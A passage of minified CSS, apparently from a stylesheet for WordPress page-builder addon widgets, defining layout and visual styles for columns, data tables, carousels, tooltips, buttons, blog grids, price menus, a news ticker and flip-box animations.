.lae-onefifthcol.lae-zero-margin,.lae-container .lae-threecol.lae-zero-margin,.lae-container .lae-fourcol.lae-zero-margin,.lae-container .lae-fivecol.lae-zero-margin,.lae-container .lae-sixcol.lae-zero-margin,.lae-container .lae-sevencol.lae-zero-margin,.lae-container .lae-eightcol.lae-zero-margin,.lae-container .lae-ninecol.lae-zero-margin,.lae-container .lae-tencol.lae-zero-margin,.lae-container .lae-elevencol.lae-zero-margin{margin-right:0}@media only screen and (min-width:801px){.lae-container .lae-onecol.lae-zero-margin{width:8.33333%}.lae-container .lae-twocol.lae-zero-margin{width:16.66667%}.lae-container .lae-onefifthcol.lae-zero-margin{width:20%}.lae-container .lae-threecol.lae-zero-margin{width:25%}.lae-container .lae-fourcol.lae-zero-margin{width:33.33333%}.lae-container .lae-fivecol.lae-zero-margin{width:41.66667%}.lae-container .lae-sixcol.lae-zero-margin{width:50%}.lae-container .lae-sevencol.lae-zero-margin{width:58.33333%}.lae-container .lae-eightcol.lae-zero-margin{width:66.66667%}.lae-container .lae-ninecol.lae-zero-margin{width:75%}.lae-container .lae-tencol.lae-zero-margin{width:83.33333%}.lae-container .lae-elevencol.lae-zero-margin{width:91.66667%}}@media only screen and (min-width:480px) and (max-width:800px){.lae-container .lae-onecol.lae-zero-margin,.lae-container .lae-twocol.lae-zero-margin,.lae-container .lae-onefifthcol.lae-zero-margin,.lae-container .lae-threecol.lae-zero-margin,.lae-container .lae-fourcol.lae-zero-margin,.lae-container .lae-fivecol.lae-zero-margin,.lae-container .lae-sixcol.lae-zero-margin,.lae-container .lae-sevencol.lae-zero-margin,.lae-container .lae-eightcol.lae-zero-margin,.lae-container .lae-ninecol.lae-zero-margin,.lae-container .lae-tencol.lae-zero-margin,.lae-container .lae-elevencol.lae-zero-margin{width:50%}}@media only screen and (max-width:479px){.lae-container .lae-onecol.lae-zero-margin,.lae-container .lae-twocol.lae-zero-margin,.lae-container .lae-onefifthcol.lae-zero-margin,.lae-container .lae-threecol.lae-zero-margin,.lae-container .lae-fourcol.lae-zero-margin,.lae-container .lae-fivecol.lae-zero-margin,.lae-container .lae-sixcol.lae-zero-margin,.lae-container .lae-sevencol.lae-zero-margin,.lae-container .lae-eightcol.lae-zero-margin,.lae-container .lae-ninecol.lae-zero-margin,.lae-container .lae-tencol.lae-zero-margin,.lae-container .lae-elevencol.lae-zero-margin{width:100%}}.eael-data-table-wrap .eael-data-tables_wrapper{display:flex;flex-flow:row wrap;justify-content:flex-start;width:100%}.eael-data-table-wrap .eael-data-tables_filter,.eael-data-table-wrap .eael-data-tables_length,.eael-data-table-wrap .eael-data-tables_info,.eael-data-table-wrap .eael-data-tables_paginate{flex-grow:1;flex-basis:50%}.eael-data-table-wrap .eael-data-tables_filter,.eael-data-table-wrap .eael-data-tables_paginate{text-align:right}.eael-data-table-wrap .eael-data-tables_length select{width:auto;max-width:120px;height:40px;border:1px solid rgba(0,0,0,.09);outline:0;margin-left:10px;margin-right:10px}.eael-data-table-wrap .eael-data-tables_paginate .paginate_button{padding:10px 15px;background:#f2f2f2;margin-right:2px;cursor:pointer;transition:all .3s}.eael-data-table-wrap .eael-data-tables_paginate .paginate_button:hover,.eael-data-table-wrap .eael-data-tables_paginate .paginate_button.current{color:#fff;background:#4a4893}.eael-data-table-wrap .eael-data-tables_paginate .paginate_button.disabled{cursor:no-drop;background:#f2f2f2;opacity:.5;color:#888}.eael-data-table-wrap .eael-data-tables_info,.eael-data-table-wrap .eael-data-tables_length label,.eael-data-table-wrap .eael-data-tables_filter label{font-weight:700}.eael-data-table-wrap .eael-data-tables_filter label input[type="search"]{height:40px;border:1px solid rgba(0,0,0,.09);outline:0;padding:10px;margin-left:10px}.data-header-icon{margin-right:10px}.eael-data-table{width:100%;height:auto;border-collapse:separate;margin:0}.eael-data-table thead tr{text-align:left}.eael-data-table thead tr th,.eael-data-table thead tr th:first-child{padding:20px 15px;background:#4a4893;font-size:16px;font-weight:600;font-family:'Montserrat',sans-serif;line-height:1;color:#fff;border-right:1px solid rgba(0,0,0,.1)}.eael-data-table thead tr th:last-child{border:0}.eael-data-table tbody tr.even{transition:background 0.4s ease-in-out}.eael-data-table tbody tr.odd{background:rgba(242,242,242,.5);transition:background 0.2s ease-in-out}.eael-data-table tbody tr.even:hover,.eael-data-table tbody tr.odd:hover{background:rgba(242,242,242,.7)}.eael-data-table tbody tr.even:last-child,.eael-data-table tbody tr.odd:last-child{border-bottom:1px solid rgba(0,0,0,.09)}.eael-data-table tbody tr td,.eael-data-table tbody tr td:first-child{padding:20px 15px;font-size:14px;font-family:'Montserrat',sans-serif;line-height:1;border-right:1px solid rgba(0,0,0,.06)}.eael-data-table tbody tr td:last-child{border-right:0}table.eael-data-table thead .sorting_disabled.sorting:after{display:none}.eael-table-align-left table.eael-data-table{float:left}.eael-table-align-center table.eael-data-table{margin:0 auto}.eael-table-align-right table.eael-data-table{float:right}.eael-hide-elements .eael-data-tables_info{display:none}.eael-dt-th-align-left .eael-data-table thead tr th,.eael-dt-td-align-left .eael-data-table tbody tr td{text-align:left}.eael-dt-th-align-right .eael-data-table thead tr th,.eael-dt-td-align-right .eael-data-table tbody tr td{text-align:right;padding-right:30px}.eael-dt-th-align-center .eael-data-table thead tr th,.eael-dt-td-align-center .eael-data-table tbody tr td{text-align:center}.eael-data-table-th-img{display:inline-block;margin:0 15px 0 0;line-height:1}.th-mobile-screen{display:none}@media (max-width:39.9375em){.th-mobile-screen{display:inline-block;padding:0 .6em;margin-right:10px;text-align:center}.td-content-wrapper{display:flex;width:100%}.th-mobile-screen{flex-grow:0;flex-shrink:0;flex-basis:100px}.th-mobile-screen .eael-data-table-th-img,.th-mobile-screen .data-header-icon{margin:0 auto 15px auto;display:block}.eael-data-table thead{display:none}.eael-data-table tbody tr td{display:block;float:none;clear:left;width:100%}.eael-data-table tbody tr td{text-align:left;display:flex;align-items:center}.eael-data-table .td-content{align-items:center;display:flex}.td-content,.td-content>p{width:100%;justify-content:center}}.lae-container .lae-thumbnailslider.lae-flexslider{margin-top:15px}.lae-container .lae-thumbnailslider.lae-flexslider .lae-slide{margin:0 5px 0 0}.lae-container .lae-thumbnailslider.lae-flexslider .lae-slide img{display:block;opacity:.5;cursor:pointer}.lae-container .lae-thumbnailslider.lae-flexslider .lae-slide img:hover{opacity:1}.lae-container .lae-thumbnailslider.lae-flexslider .lae-slide.lae-flex-active-slide img{opacity:1;cursor:default}.lae-container .lae-flex-direction-nav{padding:0!important;margin:0!important}.lae-container .lae-flex-direction-nav li{position:initial}.lae-container .lae-flex-direction-nav a,.lae-container .lae-flex-direction-nav a:hover{opacity:1;text-shadow:none;background:none;color:#888;font-family:'lae-icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;width:28px;height:28px;margin:-14px 0 0;bottom:initial;left:initial;right:initial;top:50%;text-indent:0;text-align:center;color:#aaa;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;outline:none}.lae-container .lae-flex-direction-nav a:before,.lae-container .lae-flex-direction-nav a:hover:before{margin:2px;vertical-align:middle;display:inline;font-family:inherit!important;opacity:1}.lae-dark-bg .lae-container .lae-flex-direction-nav a,.lae-dark-bg .lae-container .lae-flex-direction-nav a:hover{color:#888}.lae-dark-bg .lae-container .lae-flex-direction-nav a:hover,.lae-dark-bg .lae-container .lae-flex-direction-nav a:hover:hover{color:#aaa}@media only screen and (max-width:960px){.lae-container .lae-flex-direction-nav a,.lae-container .lae-flex-direction-nav a:hover{display:none}}.lae-container .lae-flex-direction-nav a.lae-flex-prev{left:-30px}.lae-container .lae-flex-direction-nav a.lae-flex-prev:before{content:"\e900"}.lae-container .lae-flex-direction-nav a.lae-flex-next{right:-30px}.lae-container .lae-flex-direction-nav a.lae-flex-next:before{content:"\e901"}.lae-container .lae-flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center;padding:0!important;margin:0!important}.lae-container .lae-flex-control-nav li,.lae-container .lae-flex-control-nav li:hover{margin:0 8px 0 0;padding:0;border:none;box-shadow:none}.lae-container .lae-flex-control-nav li a,.lae-container .lae-flex-control-nav li a:hover{background:#aaa;border:1px solid #aaa;border-radius:50%;width:12px;height:12px;box-shadow:none;-webkit-transition:all 0.2s ease-in 0s;-moz-transition:all 0.2s ease-in 0s;-ms-transition:all 0.2s ease-in 0s;transition:all 0.2s ease-in 0s;display:inline-block;vertical-align:middle;outline:none}.lae-dark-bg .lae-container .lae-flex-control-nav li a,.lae-dark-bg .lae-container .lae-flex-control-nav li a:hover{background:#ccc;border-color:#ccc}.lae-container .lae-flex-control-nav li a.lae-flex-active,.lae-container .lae-flex-control-nav li a:hover.lae-flex-active,.lae-container .lae-flex-control-nav li a:hover{background:none}.lae-container .lae-flex-control-nav li a.lae-flex-active,.lae-container .lae-flex-control-nav li a:hover.lae-flex-active{width:14px;height:14px}.lae-container .lae-flex-control-thumbs{bottom:-120px}@media only screen and (max-width:600px){.lae-container .lae-flex-control-thumbs{bottom:-80px}}.lae-container .lae-flex-control-thumbs li{width:auto;float:none}.lae-container .lae-flex-control-thumbs li img{max-width:100%;width:150px}@media only screen and (max-width:600px){.lae-container .lae-flex-control-thumbs li img{width:100px}}.slick-loading .slick-list{background:#fff url(../css/ajax-loader.gif) center center no-repeat}@media only screen and (max-width:1024px){.lae-container button.slick-prev,.lae-container button.slick-next{display:none!important}}.lae-widget-heading{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;font-size:40px;line-height:52px;text-align:center}@media only screen and (max-width:767px){.lae-widget-heading{font-size:32px;line-height:44px}}#powerTip{cursor:default;background-color:#333;background-color:rgba(0,0,0,.8);border-radius:6px;color:#fff;display:none;padding:10px;position:absolute;white-space:nowrap;z-index:2147483647}#powerTip:before{content:"";position:absolute}#powerTip.n:before,#powerTip.s:before{border-right:5px solid transparent;border-left:5px solid transparent;left:50%;margin-left:-5px}#powerTip.e:before,#powerTip.w:before{border-bottom:5px solid transparent;border-top:5px solid transparent;margin-top:-5px;top:50%}#powerTip.n:before{border-top:10px solid #333;border-top:10px solid rgba(0,0,0,.8);bottom:-10px}#powerTip.e:before{border-right:10px solid #333;border-right:10px solid rgba(0,0,0,.8);left:-10px}#powerTip.s:before{border-bottom:10px solid #333;border-bottom:10px solid rgba(0,0,0,.8);top:-10px}#powerTip.w:before{border-left:10px solid #333;border-left:10px solid rgba(0,0,0,.8);right:-10px}#powerTip.ne:before,#powerTip.se:before{border-right:10px solid transparent;border-left:0;left:10px}#powerTip.nw:before,#powerTip.sw:before{border-left:10px solid transparent;border-right:0;right:10px}#powerTip.ne:before,#powerTip.nw:before{border-top:10px solid #333;border-top:10px solid rgba(0,0,0,.8);bottom:-10px}#powerTip.se:before,#powerTip.sw:before{border-bottom:10px solid #333;border-bottom:10px solid rgba(0,0,0,.8);top:-10px}#powerTip.nw-alt:before,#powerTip.ne-alt:before,#powerTip.sw-alt:before,#powerTip.se-alt:before{border-top:10px solid #333;border-top:10px solid rgba(0,0,0,.8);bottom:-10px;border-left:5px solid transparent;border-right:5px solid transparent;left:10px}#powerTip.ne-alt:before{left:auto;right:10px}#powerTip.sw-alt:before,#powerTip.se-alt:before{border-top:none;border-bottom:10px solid #333;border-bottom:10px solid rgba(0,0,0,.8);bottom:auto;top:-10px}#powerTip.se-alt:before{left:auto;right:10px}input.lae-button,button.lae-button,a.lae-button,.lae-button:active,.lae-button:visited{display:inline-block;text-align:center;line-height:1;cursor:pointer;-webkit-appearance:none;vertical-align:middle;border:1px solid transparent;border-radius:3px;padding:16px 40px;margin:0;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2px;background-color:#f94213;color:#fefefe;outline:none;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}input.lae-button.lae-rounded,button.lae-button.lae-rounded,a.lae-button.lae-rounded,.lae-button:active.lae-rounded,.lae-button:visited.lae-rounded{border-radius:999px}input.lae-button.lae-large,button.lae-button.lae-large,a.lae-button.lae-large,.lae-button:active.lae-large,.lae-button:visited.lae-large{padding:20px 60px}input.lae-button.lae-small,button.lae-button.lae-small,a.lae-button.lae-small,.lae-button:active.lae-small,.lae-button:visited.lae-small{padding:12px 25px;font-size:11px}input.lae-button:hover,button.lae-button:hover,a.lae-button:hover,.lae-button:active:hover,.lae-button:visited:hover{background-color:#f9633e;color:#fefefe}input.lae-button img,input.lae-button span.lae-icon,button.lae-button img,button.lae-button span.lae-icon,a.lae-button img,a.lae-button span.lae-icon,.lae-button:active img,.lae-button:active span.lae-icon,.lae-button:visited img,.lae-button:visited span.lae-icon{margin-right:10px}.lae-button.lae-black{background-color:#363636}.lae-button.lae-black:hover{background-color:#434343}.lae-button.lae-blue{background-color:#46a5d5}.lae-button.lae-blue:hover{background-color:#5bafda}.lae-button.lae-cyan{background-color:#57c0dc}.lae-button.lae-cyan:hover{background-color:#6cc8e0}.lae-button.lae-green{background-color:#00a57d}.lae-button.lae-green:hover{background-color:#00bf90}.lae-button.lae-orange{background-color:#e87151}.lae-button.lae-orange:hover{background-color:#eb8368}.lae-button.lae-pink{background-color:#dd5679}.lae-button.lae-pink:hover{background-color:#e16b8a}.lae-button.lae-red{background-color:#da4f49}.lae-button.lae-red:hover{background-color:#de635e}.lae-button.lae-teal{background-color:#28c2ba}.lae-button.lae-teal:hover{background-color:#2fd4cc}.lae-button.lae-trans{color:#333;background-color:transparent;background-color:transparent;border:2px solid #a5a5a5}.lae-button.lae-trans:hover{background-color:#fff;color:#333!important;border-color:#fff}.lae-button.lae-semitrans{color:#fff;background-color:transparent;background-color:rgba(125,125,125,.5)}.lae-button.lae-semitrans:hover{background-color:#fff;color:#333!important}.lae-image-text-toggle{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.lae-image-text-toggle .lae-image-content,.lae-image-text-toggle .lae-text-content{-webkit-align-self:center;-moz-align-self:center;-ms-flex-item-align:center;align-self:center;margin:0;width:50%}.lae-image-text-toggle .lae-image-content img{display:block;margin:0 auto}@media only screen and (max-width:767px){.lae-image-text-toggle{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.lae-image-text-toggle .lae-image-content,.lae-image-text-toggle .lae-text-content{width:100%;margin:0}.lae-image-text-toggle .lae-image-content{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1;margin-bottom:50px}.lae-image-text-toggle .lae-text-content{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2;padding:0}}.pp-business-hours .pp-business-day,.pp-business-hours .pp-business-timing{float:left;width:50%}.pp-business-hours .pp-business-timing{text-align:right}.bddex-blog-main-styles{position:relative;overflow:hidden;background-color:#fff}.bddex-transparent-background-color .bddex-blog-main-styles{background-color:transparent}.bddex-blog-image{display:block;overflow:hidden}.bddex-blog-image img{margin:0;padding:0;width:100%;webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-backface-visibility:hidden}.bddex-blog-main-styles:hover .bddex-blog-image img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.bddex-blog-content-container{padding:20px}h3.bddex-blog-title{margin-bottom:8px}ul.bddex-blog-meta-data{list-style:none;margin:0 0 15px 0;padding:0;font-size:13px;color:#999}ul.bddex-blog-meta-data a{color:#999}ul.bddex-blog-meta-data li.bddex-blog-meta-item{margin:0;padding:0;display:inline}ul.bddex-blog-meta-data li.bddex-blog-meta-item span:after{padding:0 5px}ul.bddex-blog-meta-data li.bddex-blog-meta-item:last-child span:after{display:none}.bddex-blog-excerpt{font-size:14px}a.bddex-blog-read-more{display:inline-block;font-size:14px}.bddex-blog-content-container .post-views{float:right}.bddex-blog-image-container{position:relative}.bddex-avatar{position:absolute;bottom:0;left:0;width:50px;margin:10px 20px -15px 20px}.bddex-avatar img{border-radius:100px}.bddex-blog-taxonomy-overlay{position:absolute;top:0;right:0;margin:12px 20px;z-index:5}.bddex-blog-taxonomy-overlay a{margin-left:5px;display:inline-block;line-height:1;border-radius:50px;padding:6px 12px;font-size:11px;background:#444;color:#fff}.bddex-transparent-background-color .bddex-overlay-positioning{background:transparent}.bddex-overlay-positioning{width:100%;height:100%;bottom:0;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 60%,rgba(0,0,0,.95) 100%)}.bddex-overlay-positioning ul.bddex-blog-meta-data,.bddex-overlay-positioning ul.bddex-blog-meta-data a,.bddex-overlay-positioning,.bddex-overlay-positioning a{color:#fff}.bddex-post-list-vertical-align{width:100%}.bddex-blog-overlay-layout .bddex-blog-overlay-image{display:block;height:350px}.bddex-blog-overlay-image{background-position:50% 50%;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.bddex-blog-main-styles:hover .bddex-blog-overlay-image{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.bddex-blog-overlay-layout .bddex-avatar{top:0;bottom:auto;left:0}.bddex-pagination-container{margin:0 0 0 0;padding:25px 0 25px 0;text-align:center}.bddex-pagination-container ul{list-style:none;margin:0;padding:0}.bddex-pagination-container ul li{display:inline-block;margin:0;padding:5px 15px;border:1px solid #dcdcdc;margin-top:5px}.bddex-pagination-container ul li a{color:#666}.bddex-pagination-container ul li .current{color:#dcdcdc}.bddex-pagination-container ul li:hover{background:#eee}.bddex-load-more-manual .bddex-infinite-nav-pro{display:block!important;width:100%}.bddex-infinite-nav-pro{display:none}.bddex-infinite-nav-pro a{margin:0 auto 0 auto;display:inline-block;line-height:1;border:none;text-align:center;border-radius:0;width:auto;font-size:14px;padding:12px 18px;background:#0e9dd2;color:#fff}.bddex-infinite-nav-pro a span i{font-size:90%;position:relative;top:0;padding-left:3px}#bddex-infscr-loading{z-index:31;position:absolute;text-align:center;width:100%;bottom:15px;opacity:1}#bddex-infscr-loading img{border-radius:100px;padding:20px}#bddex-infscr-loading div#bddex-no-more-posts{padding-right:20px;padding-left:20px;font-size:12px;font-weight:400;display:inline-block;background:#e4e4e4;color:#999;padding:20px;display:none}.bddex-clearfix:after,.bddex-clearfix:before{content:"";display:table}.bddex-clearfix:after{clear:both}.ex-price-menu .ex-price-menu-item-wrap{margin-bottom:10px;position:relative}.ex-price-menu .ex-price-menu-item{align-items:center;display:flex}.ex-price-menu .ex-price-menu-image{flex-grow:0;margin-right:10px}.ex-price-menu .ex-price-menu-content{flex-grow:1}.ex-price-menu .ex-price-menu-header{display:flex;justify-content:space-between;margin-bottom:5px}.ex-price-menu .ex-price-menu-title{display:inline-block;margin:0}.ex-price-menu .ex-price-menu-title a{color:inherit}.ex-price-menu-style-1 .ex-price-menu-price{float:right}.ex-price-menu-style-3 .ex-price-menu-image{order:1}.ex-price-menu-style-4 .ex-price-menu-item,.ex-price-menu-style-4 .ex-price-menu-header{display:block}.ex-price-menu-style-4 .ex-price-menu-image{display:inline-block}.ex-price-menu-style-1 .ex-price-title-connector{border-bottom:1px dashed #000;height:1px;flex-grow:1;align-self:center;margin:0 20px}.ex-price-menu-style-ex .ex-price-menu-item{min-height:150px;position:relative}.ex-price-menu-style-ex .ex-price-menu-price{bottom:0;padding:10px;position:absolute;right:0;z-index:1}.ex-price-menu-style-ex .ex-price-menu-price:after{border-color:transparent #D30C5C;border-style:solid;border-width:110px 130px 0 0;bottom:0;content:"";position:absolute;right:0;z-index:-1}.ex-price-menu-divider-wrap{font-size:0;line-height:0}.ex-price-menu-divider{display:inline-block}.ex-price-menu .ex-price-menu-price-original{padding-right:15px}@media only screen and (min-width:768px){.ex-col-1{float:left;display:block;width:100%;padding-left:15px;padding-right:15px}.ex-col-2{float:left;display:block;width:50%;padding-left:15px;padding-right:15px}.ex-col-3{float:left;display:block;width:33.3333%;padding-left:15px;padding-right:15px}.ex-col-4{float:left;display:block;width:25%;padding-left:15px;padding-right:15px}.ex-col-5{float:left;display:block;width:20%;padding-left:15px;padding-right:15px}.ex-col-6{float:left;display:block;width:16.6666%;padding-left:15px;padding-right:15px}.ex-col-7{float:left;display:block;width:14.2857%;padding-left:15px;padding-right:15px}.ex-col-8{float:left;display:block;width:12.5%;padding-left:15px;padding-right:15px}.ex-col-9{float:left;display:block;width:11.1111%;padding-left:15px;padding-right:15px}.ex-col-10{float:left;display:block;width:10%;padding-left:15px;padding-right:15px}.ex-col-11{float:left;display:block;width:9.0909%;padding-left:15px;padding-right:15px}.ex-col-12{float:left;display:block;width:8.3333%;padding-left:15px;padding-right:15px}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait){.tx-ip-2{float:left;display:block;width:50%;padding-left:15px;padding-right:15px}}.ex-container{margin-left:auto;margin-right:auto;width:100%}.ex-row{margin-left:-15px;margin-right:-15px}.ex-title h3,.ex-text{margin-top:0;padding-top:0}.ex-hover:hover{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.ex-service-content .ex-icon{font-size:30px}.service-layout-2 .ex-service-content{display:-webkit-inline-box}.service-layout-2 .ex-service-content span{float:left;margin-right:15px}.service-layout-3 .ex-service-content{display:-webkit-inline-flex;display:inline-flex;-webkit-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.service-layout-3 .ex-service-content .ex-icon{padding-left:20px;margin-top:-5px}.bddex-posts-carousel .bddex-posts-carousel-item{padding:15px}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap{box-shadow:0 0 2px 0 rgba(0,0,0,.1)}.product-carousel .product-cart,.bddex-product-grid .product-cart{position:absolute;bottom:0;width:100%;text-align:center;opacity:0;display:none;transition:all .5s ease-in-out;z-index:999;display:grid;padding:8px;background:rgba(0,0,0,.6)}.product-carousel .product-cart a,.bddex-product-grid .product-cart a{color:white;text-transform:uppercase}.product-carousel:hover .product-cart,.bddex-product-grid:hover .product-cart{opacity:1}.bddex-product-grid .lae-image-overlay{position:absolute;left:0;top:0;overflow:hidden;width:100%;height:100%;background:#000;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}.bddex-product-grid .entry-title{letter-spacing:.5px;font-weight:600;color:#333;text-transform:uppercase;margin-top:0;margin-bottom:10px;font-size:16px;line-height:24px}.bddex-product-grid .bddex-product-wrap{padding:25px 15px;text-align:center;box-shadow:0 0 2px 0 rgba(0,0,0,.1);width:99.6%}.bddex-product-grid{min-height:370px;margin-bottom:30px}.bddex-product-grid .product-badge{margin-right:25px}.bx_news_ticker_main{margin-right:20px}.news-ticker-wrap{display:inline-flex}.news-ticker-title a{font-size:13px}.bddex_news_ticker .owl-nav{position:absolute;right:0;top:0}.news-ticker{margin-top:-19px}.bddex_news_ticker .owl-nav .owl-prev{left:-75px;position:absolute}.bddex_news_ticker .owl-nav .owl-next{right:18px;position:absolute}.bddex_news_ticker .owl-nav .owl-prev i,.bddex_news_ticker .owl-nav .owl-next i{margin:0;background:none;border:1px solid #dedede;color:#999;width:20px;height:20px;line-height:18px;padding:0;border-radius:0;display:inline-block;text-align:center;font-size:12px;-webkit-transition:400ms;-moz-transition:400ms;-o-transition:400ms;transition:400ms;cursor:pointer;z-index:2}.bddex_news_ticker .owl-nav .owl-prev i:hover,.bddex_news_ticker .owl-nav .owl-next i:hover{border:1px solid transparent;color:#FFF;background:#EC0000}.bddex_news_ticker_bar{padding:5px 10px;text-align:center;color:white;font-weight:500;float:left;position:relative;margin-top:3px;margin-right:5px}.news-ticker-title{padding-bottom:1px}.news-ticker-btns{position:absolute;top:0;right:0;margin:8px 0}.news-ticker-btns a{background:none;border:1px solid #dedede;color:#dedede;width:16px;height:16px;line-height:13px;display:inline-block;text-align:center;font-size:11px;-webkit-transition:400ms;-moz-transition:400ms;-o-transition:400ms;transition:400ms}.ex-progression-flip-box-container{position:relative;height:300px;width:100%}.ex-progression-flip-box-container a{display:block}.ex-flip-box-vertical-align{width:100%}.ex-flip-box-padding{padding:0 30px 5px 30px}.ex-flip-box-icon-image{display:inline-block;margin:0 auto 0 auto;line-height:1}.ex-flip-box-icon-image.ex_eleements_flip_front_icon_style_background{background:#ccc}.ex_eleements_flip_front_icon_style_bordered{border:2px solid #fff}.ex_flip_box_icon_border_round{border-radius:100px}.ex_eleements_flip_front_icon_style_background,.ex_eleements_flip_front_icon_style_bordered{padding:15px}.ex-flip-box-icon-image i{font-size:40px;line-height:40px;width:40px}.ex-slider-display-table{width:100%}.ex-flip-box-front-container{text-align:center;position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background:#0e9dd2;color:#fff;border-color:#000;-webkit-display:flex;display:flex;-webkit-align-items:center;align-items:center}.ex-flip-box-content,.ex-flip-box-heading{color:#fff}.ex-flip-box-rear-container{text-align:center;position:absolute;top:0;left:0;width:100%;height:100%;background:#444;color:#fff;display:flex;-webkit-align-items:center;align-items:center}.ex-progression-button-floating-container{position:fixed;z-index:100}.ex-progression-button-floating-container .ex-button{margin-top:0;font-size:14px;position:relative;padding:14px 20px}.ex-button{cursor:pointer;display:inline-block;background:#077bbe;color:#fff;line-height:1;padding:16px 25px;margin-top:15px}.ex-button:hover{background:#077bbe;color:#fff}.ex-progression-flip-box-container{perspective:1000px}.ex-flip-box-front-container,.ex-flip-box-rear-container{transition-duration:500ms;transition-property:all;transition-timing-function:ease}.ex-flip-box-flip-card{width:100%;height:100%;transform-style:preserve-3d;transition:all .8s ease}.ex-flip-box-rear-container,.ex-flip-box-front-container{-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:rotateX(0deg);transform:rotateY(0deg)}.ex-flip-flip.ex-flip-up.ex-progression-flip-box-container:hover .ex-flip-box-flip-card,.ex-flip-flip.ex-flip-up .ex-flip-box-rear-container{transform:rotateX(180deg)}.ex-flip-flip.ex-flip-down.ex-progression-flip-box-container:hover .ex-flip-box-flip-card,.ex-flip-flip.ex-flip-down .ex-flip-box-rear-container{transform:rotateX(-180deg)}.ex-flip-flip.ex-flip-left.ex-progression-flip-box-container:hover .ex-flip-box-flip-card,.ex-flip-flip.ex-flip-left .ex-flip-box-rear-container{transform:rotateY(-180deg)}.ex-flip-flip.ex-flip-right.ex-progression-flip-box-container:hover .ex-flip-box-flip-card,.ex-flip-flip.ex-flip-right .ex-flip-box-rear-container{transform:rotateY(180deg)}.ex-flip-push.ex-progression-flip-box-container,.ex-flip-slide.ex-progression-flip-box-container{overflow:hidden}.ex-flip-push .ex-flip-box-rear-container,.ex-flip-slide .ex-flip-box-rear-container{z-index:3}.ex-flip-push.ex-flip-up .ex-flip-box-rear-container,.ex-flip-slide.ex-flip-up .ex-flip-box-rear-container{top:100%}.ex-flip-push.ex-flip-up.ex-progression-flip-box-container:hover .ex-flip-box-rear-container,.ex-flip-slide.ex-flip-up.ex-progression-flip-box-container:hover .ex-flip-box-rear-container{top:0}.ex-flip-push.ex-flip-down .ex-flip-box-rear-container,.ex-flip-slide.ex-flip-down .ex-flip-box-rear-container{top:auto;bottom:100%}.ex-flip-push.ex-flip-down.ex-progression-flip-box-container:hover .ex-flip-box-rear-container,.ex-flip-slide.ex-flip-down.ex-progression-flip-box-container:hover .ex-flip-box-rear-container{top:auto;bottom:0}.ex-flip-push.ex-flip-left .ex-flip-box-rear-container,.ex-flip-slide.ex-flip-left .ex-flip-box-rear-container{left:100%}.ex-flip-push.ex-flip-left.ex-progression-flip-box-container:hover .ex-flip-box-rear-container,.ex-flip-slide.ex-flip-left.ex-progression-flip-box-container:hover .ex-flip-box-rear-container{left:0}.ex-flip-push.ex-flip-right .ex-flip-box-rear-container,.ex-flip-slide.ex-flip-right .ex-flip-box-rear-container{left:auto;right:100%}.ex-flip-push.ex-flip-right.ex-progression-flip-box-container:hover .ex-flip-box-rear-container,.ex-flip-slide.ex-flip-right.ex-progression-flip-box-container:hover .ex-flip-box-rear-container{left:auto;right:0}.ex-flip-push.ex-flip-up.ex-progression-flip-box-container:hover .ex-flip-box-front-container{top:-100%}.ex-flip-push.ex-flip-down.ex-progression-flip-box-container:hover .ex-flip-box-front-container{top:100%}.ex-flip-push.ex-flip-left.ex-progression-flip-box-container:hover .ex-flip-box-front-container{left:-100%}.ex-flip-push.ex-flip-right.ex-progression-flip-box-container:hover .ex-flip-box-front-container{left:100%}.ex-flip-zoom-in .ex-flip-box-rear-container{opacity:0;transform:scale(.75);z-index:3}.ex-flip-zoom-in.ex-progression-flip-box-container:hover .ex-flip-box-rear-container{opacity:1;transform:scale(1)}.ex-flip-zoom-out.ex-progression-flip-box-container:hover .ex-flip-box-front-container{opacity:0;transform:scale(.75)}.ex-flip-fade.ex-progression-flip-box-container:hover .ex-flip-box-front-container{opacity:0}.ex-flipbox-content-align-right .ex-flip-box-padding{text-align:right}.ex-flipbox-content-align-left .ex-flip-box-padding{text-align:left}.ex-flipbox-content-align-center .ex-flip-box-padding{text-align:center}.ex-flipbox-img-circle 